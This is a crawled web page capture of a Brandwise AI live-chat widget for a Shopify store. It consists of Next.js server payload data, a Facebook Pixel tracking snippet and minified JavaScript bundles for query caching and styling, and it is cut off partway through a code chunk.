{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1762635457051_a7l8g37bq\\\",\\\"currentTime\\\":\\\"2025-11-08T20:57:37.051Z\\\",\\\"ipAddress\\\":\\\"3.17.151.228\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/aacf9da6c763e48d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[\"$\",\"$L7\",null,{\"children\":\"$L8\"}],null,[\"$\",\"$L9\",null,{\"children\":[\"$La\",\"$Lb\",[\"$\",\"$Lc\",null,{\"promise\":\"$@d\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"NhLNLfjn35xUcfOPYS9cM\",{\"children\":[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"8:[\"$\",\"$11\",null,{\"fallback\":null,\"children\":[\"$\",\"$L12\",null,{\"promise\":\"$@13\"}]}]\nb:null\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L14\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1762635457213},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L15\",null,{}],[\"$\",\"$L16\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L18\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}],[\"$\",\"$L16\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L16\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L1a\",null,{}],[\"$\",\"$L1b\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"13:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}]],\"error\":null,\"digest\":\"$undefined\"}\nd:{\"metadata\":\"$13:metadata\",\"error\":null,\"digest\":\"$undefined\"}\nf:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\na:null\n"])</script><script>self.__next_f.push([1,"1c:I[91390,[\"4840\",\"static/chunks/a21e5476-fd735e0705d1f074.js\",\"9326\",\"static/chunks/9326-e6bae147db147e22.js\",\"7404\",\"static/chunks/7404-1bb5e38b194130d8.js\",\"8706\",\"static/chunks/8706-610e91dc5bc0b887.js\",\"4590\",\"static/chunks/4590-7de39286e10f342f.js\",\"6214\",\"static/chunks/6214-6e26b56657a2fb61.js\",\"522\",\"static/chunks/522-d2cda50b990350f9.js\",\"291\",\"static/chunks/291-3c281e34c2fe76f6.js\",\"2767\",\"static/chunks/2767-61bc5367b6fb29eb.js\",\"9974\",\"static/chunks/9974-967c11d2077d9bb6.js\",\"174\",\"static/chunks/174-f748d575b543f7e1.js\",\"1135\",\"static/chunks/1135-b6d7932b362629dd.js\",\"2580\",\"static/chunks/2580-7601d43d72194ded.js\",\"229\",\"static/chunks/229-b7c789ec9d0802ca.js\",\"6802\",\"static/chunks/6802-fc82c8abc66e78f9.js\",\"202\",\"static/chunks/202-65061eef4bec8112.js\",\"1445\",\"static/chunks/1445-70b199b2e6b3aee8.js\",\"3906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-3de9adc03f43c0f2.js\"],\"LiveChatClient\"]\n6:[\"$\",\"$L1c\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3928,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"}},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh7asdjgtn3qmstcrat5w6ksc97v1qbf\",\"userKey\":\"bw_1762635457051_a7l8g37bq\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/4590-7de39286e10f342f.js
body_size: 3663
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4590],{6769:(e,t,n)=>{n.d(t,{t:()=>s});var r=n(17096),i=n(10722),s=new class extends r.Q{#e=!0;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#e!==e&&(this.#e=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#e}}},10006:(e,t,n)=>{n.d(t,{II:()=>l,v_:()=>o,wm:()=>a});var r=n(70034),i=n(6769),s=n(10722);function u(e){return Math.min(1e3*2**e,3e4)}function o(e){return(e??"online")!=="online"||i.t.isOnline()}var c=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function a(e){return e instanceof c}function l(e){let t,n,a,l=!1,h=0,y=!1,f=new Promise((e,t)=>{n=e,a=t}),d=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),b=()=>o(e.networkMode)&&e.canRun(),p=r=>{y||(y=!0,e.onSuccess?.(r),t?.(),n(r))},v=n=>{y||(y=!0,e.onError?.(n),t?.(),a(n))},q=()=>new Promise(n=>{t=e=>{(y||d())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,y||e.onContinue?.()}),m=()=>{let t;if(y)return;let n=0===h?e.initialPromise:void 0;try{t=n??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(p).catch(t=>{if(y)return;let n=e.retry??3*!s.S$,r=e.retryDelay??u,i="function"==typeof r?r(h,t):r,o=!0===n||"number"==typeof n&&h<n||"function"==typeof n&&n(h,t);if(l||!o){v(t);return}h++,e.onFail?.(h,t),(0,s.yy)(i).then(()=>d()?void 0:q()).then(()=>{l?v(t):m()})})};return{promise:f,cancel:t=>{y||(v(new c(t)),e.abort?.())},continue:()=>(t?.(),f),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1},canStart:b,start:()=>(b()?m():q().then(m),f)}}},10722:(e,t,n)=>{n.d(t,{Cp:()=>d,EN:()=>f,Eh:()=>a,F$:()=>y,MK:()=>l,S$:()=>r,ZM:()=>Q,ZZ:()=>g,Zw:()=>s,d2:()=>c,f8:()=>b,gn:()=>u,hT:()=>E,j3:()=>o,lQ:()=>i,nJ:()=>h,pl:()=>w,y9:()=>C,yy:()=>m});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function s(e,t){return"function"==typeof e?e(t):e}function u(e){return"number"==typeof e&&e>=0&&e!==1/0}function o(e,t){return Math.max(e+(t||0)-Date.now(),0)}function c(e,t){return"function"==typeof e?e(t):e}function a(e,t){return"function"==typeof e?e(t):e}function l(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:s,queryKey:u,stale:o}=e;if(u){if(r){if(t.queryHash!==y(u,t.options))return!1}else if(!d(t.queryKey,u))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof o||t.isStale()===o)&&(!i||i===t.state.fetchStatus)&&(!s||!!s(t))}function h(e,t){let{exact:n,status:r,predicate:i,mutationKey:s}=e;if(s){if(!t.options.mutationKey)return!1;if(n){if(f(t.options.mutationKey)!==f(s))return!1}else if(!d(t.options.mutationKey,s))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function y(e,t){return(t?.queryKeyHashFn||f)(e)}function f(e){return JSON.stringify(e,(e,t)=>v(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function d(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!d(e[n],t[n]))}function b(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function p(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function v(e){if(!q(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!(q(n)&&n.hasOwnProperty("isPrototypeOf"))&&Object.getPrototypeOf(e)===Object.prototype}function q(e){return"[object Object]"===Object.prototype.toString.call(e)}function m(e){return new Promise(t=>{setTimeout(t,e)})}function w(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?function e(t,n){if(t===n)return t;let r=p(t)&&p(n);if(r||v(t)&&v(n)){let i=r?t:Object.keys(t),s=i.length,u=r?n:Object.keys(n),o=u.length,c=r?[]:{},a=0;for(let s=0;s<o;s++){let o=r?s:u[s];(!r&&i.includes(o)||r)&&void 0===t[o]&&void 0===n[o]?(c[o]=void 0,a++):(c[o]=e(t[o],n[o]),c[o]===t[o]&&void 0!==t[o]&&a++)}return s===o&&a===s?t:c}return n}(e,t):t}function C(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function g(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var E=Symbol();function Q(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==E?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},17096:(e,t,n)=>{n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},64429:(e,t,n)=>{n.d(t,{Ht:()=>o,jE:()=>u});var r=n(71520),i=n(11660),s=r.createContext(void 0),u=e=>{let t=r.useContext(s);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},o=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(s.Provider,{value:t,children:n})}},70034:(e,t,n)=>{n.d(t,{m:()=>s});var r=n(17096),i=n(10722),s=new class extends r.Q{#r;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#r!==e&&(this.#r=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#r?this.#r:globalThis.document?.visibilityState!=="hidden"}}},76022:(e,t,n)=>{n.d(t,{k:()=>i});var r=n(10722),i=class{#i;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#i=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#i&&(clearTimeout(this.#i),this.#i=void 0)}}},76447:(e,t,n)=>{n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),s=r=>{t?e.push(r):i(()=>{n(r)})},u=()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})};return{batch:e=>{let n;t++;try{n=e()}finally{--t||u()}return n},batchCalls:e=>(...t)=>{s(()=>{e(...t)})},schedule:s,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},86251:(e,t,n)=>{n.d(t,{T3:()=>u.IT,Vy:()=>y,_C:()=>u.n_,cr:()=>d,g6:()=>f,lI:()=>u.y3});var r=n(76447),i=n(10722),s=n(88082),u=n(37404),o=n(48706),c=n(24146);let a="undefined"==typeof window;function l(e){return e.length>=2&&["convexQuery","convexAction"].includes(e[0])&&"skip"===e[2]}function h(e){return e.length>=2&&"convexQuery"===e[0]}class y{convexClient;subscriptions;unsubscribe;serverHttpClient;_queryClient;get queryClient(){if(!this._queryClient)throw Error("ConvexQueryClient not connected to TanStack QueryClient.");return this._queryClient}constructor(e,t={}){"string"==typeof e?this.convexClient=new u.eH(e,t):this.convexClient=e,this.subscriptions={},t.queryClient&&(this._queryClient=t.queryClient,this.unsubscribe=this.subscribeInner(t.queryClient.getQueryCache())),a&&(this.serverHttpClient=new s.Tb(this.convexClient.address))}connect(e){if(this.unsubscribe)throw Error("already subscribed!");this._queryClient=e,this.unsubscribe=this.subscribeInner(e.getQueryCache())}onUpdate=()=>{r.j.batch(()=>{for(let e of Object.keys(this.subscriptions))this.onUpdateQueryKeyHash(e)})};onUpdateQueryKeyHash(e){let t;let n=this.subscriptions[e];if(!n)throw Error(`Internal ConvexQueryClient error: onUpdateQueryKeyHash called for ${e}`);let r=this.queryClient.getQueryCache().get(e);if(!r)return;let{queryKey:i,watch:s}=n;try{t={ok:!0,value:s.localQueryResult()}}catch(e){t={ok:!1,error:e}}if(t.ok){let e=t.value;this.queryClient.setQueryData(i,t=>{if(void 0!==t)return e})}else{let{error:e}=t;r?.setState({error:e,errorUpdateCount:r.state.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:r.state.fetchFailureCount+1,fetchFailureReason:e,fetchStatus:"idle",status:"error"},{meta:"set by ConvexQueryClient"})}}subscribeInner(e){return a?()=>{}:e.subscribe(e=>{if(!(!h(e.query.queryKey)||l(e.query.queryKey)))switch(e.type){case"removed":this.subscriptions[e.query.queryHash].unsubscribe(),delete this.subscriptions[e.query.queryHash];break;case"added":{let[t,n,r,i]=e.query.queryKey,s=this.convexClient.watchQuery(n,r,{}),u=s.onUpdate(()=>{this.onUpdateQueryKeyHash(e.query.queryHash)});this.subscriptions[e.query.queryHash]={queryKey:e.query.queryKey,watch:s,unsubscribe:u};break}case"observerAdded":case"observerResultsUpdated":break;case"observerRemoved":e.query.getObserversCount();break;case"updated":"setState"===e.action.type&&e.action.setStateOptions?.meta}})}queryFn(e=b){return async t=>{var n;if(l(t.queryKey))throw Error("Skipped query should not actually be run, should { enabled: false }");if(h(t.queryKey)){let[e,n,r]=t.queryKey;return a?await this.serverHttpClient.consistentQuery(n,r):await this.convexClient.query(n,r)}if((n=t.queryKey).length>=2&&"convexAction"===n[0]){let[e,n,r]=t.queryKey;if(!a)return await this.convexClient.action(n,r);{let e=new s.Tb(this.convexClient.address);return await e.action(n,r)}}return e(t)}}hashFn(e=i.EN){return t=>{if(h(t))return`convexQuery|${(0,o.qQ)(t[1])}|${JSON.stringify((0,c.rz)(t[2]))}`;return e(t)}}queryOptions=(e,t)=>({queryKey:["convexQuery",(0,o.qQ)(e),t],queryFn:this.queryFn(),staleTime:1/0})}let f=(e,t)=>({queryKey:["convexQuery",(0,o.qQ)(e),"skip"===t?"skip":t],staleTime:1/0,..."skip"===t?{enabled:!1}:{}}),d=(e,t)=>({queryKey:["convexAction",(0,o.qQ)(e),"skip"===t?{}:t],..."skip"===t?{enabled:!1}:{}});function b(e){throw Error("Query key is not for a Convex Query: "+e.queryKey)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/6802-fc82c8abc66e78f9.js
body_size: 5788
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6802],{14456:(t,e,s)=>{function i(t){return[].concat(t)}function r(t){return t.startsWith(":")}function n(t){return u(t)&&("*"===t||t.length>1&&":>~.+*".includes(t.slice(0,1))||h(t))}function o(t,e){return(u(e)||"number"==typeof e)&&"--"!==t&&!r(t)&&!a(t)}function a(t){return t.startsWith("@media")}s.d(e,{_:()=>y,cx:()=>function t(...e){return c(e.reduce((e,s)=>(s instanceof Set?e.push(...s):"string"==typeof s?e.push(s):Array.isArray(s)?e.push(t(...s)):"object"==typeof s&&Object.entries(s).forEach(([t,s])=>{s&&e.push(t)}),e),[])," ").trim()}});function u(t){return t+""===t}function h(t){return u(t)&&(t.startsWith("&")||r(t))}function c(t,e=""){return t.filter(Boolean).join(e)}function l(t,e){let s=0;if(0===e.length)return s.toString();for(let t=0;t<e.length;t++)s=(s<<5)-s+e.charCodeAt(t),s&=s;return`${t??"cl"}_${s.toString(36)}`}var d=class t{constructor(t,e,s,i){this.sheet=t,this.property=e,this.value=s,this.selector=i,this.property=e,this.value=s,this.joined=`${e}:${s}`;let r=this.selector.preconditions.concat(this.selector.postconditions);this.hash=this.selector.hasConditions?this.selector.scopeClassName:l(this.sheet.name,this.joined),this.key=c([this.joined,r,this.hash])}toString(){let e=p(this.selector.preconditions,{right:this.hash});return e=p(this.selector.postconditions,{left:e}),`${e} {${t.genRule(this.property,this.value)}}`}static genRule(t,e){var s,i;return s=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),i="content"===t?`"${e}"`:e,`${s}:${i};`}};function p(t,{left:e="",right:s=""}={}){let i=t.reduce((t,e)=>r(e)?t+e:h(e)?t+e.slice(1):c([t,e]," "),e);return c([i,s?`.${s}`:""]," ")}var f=class t{constructor(t,e=null,{preconditions:s,postconditions:r}={}){this.sheet=t,this.preconditions=[],this.scopeClassName=null,this.scopeName=null,this.postconditions=[],this.preconditions=s?i(s):[],this.postconditions=r?i(r):[],this.setScope(e)}setScope(t){return t&&(this.scopeClassName||(this.scopeName=t,this.scopeClassName=l(this.sheet.name,t+this.sheet.count))),this}get hasConditions(){return this.preconditions.length>0||this.postconditions.length>0}addScope(e){return new t(this.sheet,e,{preconditions:this.preconditions,postconditions:this.postconditions})}addPrecondition(e){return new t(this.sheet,this.scopeClassName,{postconditions:this.postconditions,preconditions:this.preconditions.concat(e)})}addPostcondition(e){return new t(this.sheet,this.scopeClassName,{preconditions:this.preconditions,postconditions:this.postconditions.concat(e)})}createRule(t,e){return new d(this.sheet,t,e,this)}},v=class{constructor(t,e){this.name=t,this.rootNode=e,this.storedStyles={},this.storedClasses={},this.style="",this.count=0,this.id=`flairup-${t}`,this.styleTag=this.createStyleTag()}getStyle(){return this.style}append(t){var e;this.style=(e=this.style)?`${e}
${t}`:t}apply(){this.count++,this.styleTag&&(this.styleTag.innerHTML=this.style)}isApplied(){return!!this.styleTag}createStyleTag(){if("undefined"==typeof document||this.isApplied()||null===this.rootNode)return this.styleTag;let t=document.createElement("style");return t.type="text/css",t.id=this.id,(this.rootNode??document.head).appendChild(t),t}addRule(t){let e=this.storedClasses[t.key];return u(e)?e:(this.storedClasses[t.key]=t.hash,this.storedStyles[t.hash]=[t.property,t.value],this.append(t.toString()),t.hash)}};function m(t,e){for(let s in t)e(s.trim(),t[s])}function y(t,e){let s=new v(t,e);return{create:function(t){let e={};return(function t(e,s,i){let r=[];return m(s,(o,a)=>{if(n(o))return t(e,a,i.addPrecondition(o)).forEach(t=>r.push(t));r.push([o,s[o],i.addScope(o)])}),r})(s,t,new f(s)).forEach(([t,r,u])=>{(function t(e,s,r){let u=new Set;return m(s,(s,h)=>{let c=[];if(n(s))c=t(e,h,r.addPostcondition(s));else if("."===s)c=i(h);else if(a(s))c=function(e,s,i,r){e.append(i+" {");let n=t(e,s,r);return e.append("}"),n}(e,h,s,r);else if("--"===s)c=function(e,s,i){let r=new Set,n=[];if(m(s,(s,a)=>{if(o(s,a)){n.push(d.genRule(s,a));return}g(t(e,a??{},i),r)}),!i.scopeClassName)return r;if(n.length){let t=n.join(" ");e.append(`${p(i.preconditions,{right:i.scopeClassName})} {${t}}`)}return r.add(i.scopeClassName),r}(e,h,r);else if(o(s,h)){let t=r.createRule(s,h);e.addRule(t),u.add(t.hash)}return g(c,u)}),u})(s,r,u).forEach(s=>{var i,r;i=t,r=s,e[i]=e[i]??new Set,e[i].add(r)})}),s.apply(),e},getStyle:s.getStyle.bind(s),isApplied:s.isApplied.bind(s)}}function g(t,e){return t.forEach(t=>e.add(t)),e}},48302:(t,e,s)=>{s.d(e,{$:()=>a,s:()=>o});var i=s(76447),r=s(76022),n=s(10006),o=class extends r.k{#t;#e;#s;constructor(t){super(),this.mutationId=t.mutationId,this.#e=t.mutationCache,this.#t=[],this.state=t.state||a(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#t.includes(t)||(this.#t.push(t),this.clearGcTimeout(),this.#e.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#t=this.#t.filter(e=>e!==t),this.scheduleGc(),this.#e.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#e.remove(this))}continue(){return this.#s?.continue()??this.execute(this.state.variables)}async execute(t){this.#s=(0,n.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn 